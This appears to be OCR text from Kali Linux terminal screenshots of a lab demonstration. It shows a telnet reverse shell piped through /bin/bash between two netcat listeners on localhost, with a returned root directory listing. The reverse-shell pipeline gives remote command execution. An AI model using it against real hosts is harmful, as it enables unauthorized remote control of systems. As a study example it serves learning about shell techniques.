 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -l -p 6667
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
tools
#!
root@kali: /
File Edit View Search Terminal Help
root@kali:/# telnet localhost 6666 | /bin/bash | telnet localhost 6667
Trying ::1...
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
/bin/bash: line 1: Trying: command not found
/bin/bash: line 2: Trying: command not found
/bin/bash: line 3: Connected: command not found
/bin/bash: line 4: Escape: command not found
root@kali: ~
Edit View Search Terminal Help
root@kali:~# nc -l -p  6666
ls